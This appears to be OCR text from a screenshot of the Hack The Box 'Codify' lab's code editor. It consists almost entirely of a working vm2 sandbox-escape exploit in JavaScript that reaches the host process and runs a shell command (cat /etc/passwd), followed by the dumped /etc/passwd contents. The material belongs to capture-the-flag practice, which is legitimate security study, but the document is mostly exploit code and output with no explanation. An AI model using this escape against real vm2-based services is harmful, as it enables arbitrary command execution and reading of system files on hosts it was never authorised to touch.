 No seguro codify.htb/editor
10
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('cat /etc/passwd');
}
`
console.log(vm.run(code));
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
joshua:x:1000:1000:,,,:/home/joshua:/bin/bash
svc:x:1001:1001:,,,:/home/svc:/bin/bash
fwupd-refresh:x:114:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false